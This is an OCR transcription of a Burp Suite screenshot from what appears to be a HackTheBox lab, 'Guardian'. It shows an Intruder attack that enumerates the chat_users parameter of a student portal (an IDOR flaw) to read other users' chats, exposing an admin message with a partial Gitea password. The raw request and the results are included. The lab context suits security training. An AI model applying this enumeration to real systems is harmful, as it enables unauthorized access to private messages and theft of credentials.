 Attack Save 6. Intruder attack of http://portal.guardian.htb
6. Intruder attack of http://portal.guardian.htb Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response r... Error Timeout Length Comment
0 200 1229 6100
1 0 200 620 6099
2 1 200 1241 7645
3 2 200 456 6099
4 3 200 1215 7186
5 4 200 805 6099
6 5 200 1217 7188
7 6 200 1231 6100
8 7 200 1233 6100
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render
Student Portal
Dashboard
My Courses
Assignments
Grades
Chats
Notice Board
Profile
Logout
Chat
Back to Chats
jamil.enockson Sep 07, 2025 14:00
I am doing great, thanks.
admin Sep 07, 2025 14:00
Hello! How are you doing today?
admin Sep 07, 2025 14:00
Here is your password for gitea: DH
Type your message...
Send
Finished
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
Method URL Params Edited Status code Length MIME type Extension Title Note
uardian.htb POST /login.php ✓ 302 345 HTML php
uardian.htb GET /student/home.php 200 11615 HTML php Student Dashboard
uardian.htb GET /static/vendor/material_icons/font/... 200 229185 ttf
uardian.htb GET /student/chats.php 200 16225 HTML php Chats
uardian.htb GET /static/vendor/material_icons/font/... 200 229185 ttf
uardian.htb GET /student/chat.php?chat_users[0]=1... ✓ 200 7147 HTML php Chat - Admin Dashboa...
uardian.htb GET /student/chats.php 200 16225 HTML php Chats
uardian.htb GET /student/chat.php?chat_users[0]=1... ✓ 200 6584 HTML php Chat - Admin Dashboa...
uardian.htb GET /student/chats.php 200 16225 HTML php Chats
uardian.htb GET /student/chats.php 200 16225 HTML php Chats
uardian.htb GET /student/chat.php?chat_users[0]=1... ✓ 200 7165 HTML php Chat - Admin Dashboa...
Request
Pretty Raw Hex \n
1 GET /student/chat.php?chat_users[0]=13&chat_users[1]
=14 HTTP/1.1
2 Host: portal.guardian.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://portal.guardian.htb/student/chats.php
9 Cookie: PHPSESSID=amqggjr42679u3lcmaac1k5ok0
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Sep 2025 14:16:36 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 6826
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16
17 <head>
18 <meta charset="UTF-8">
19 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
20 <title>
Chat - Admin Dashboard
</title>
21 <link href="
../static/vendor/tailwindcss/tailwind.min.css"
rel="stylesheet">
22 <link href="../static/styles/icons.css" rel="
stylesheet">
23 <style>
24 body{
Search 0 highlights
Inspector
Notes
Event log (2) All issues Memory: 184.0MB Disabled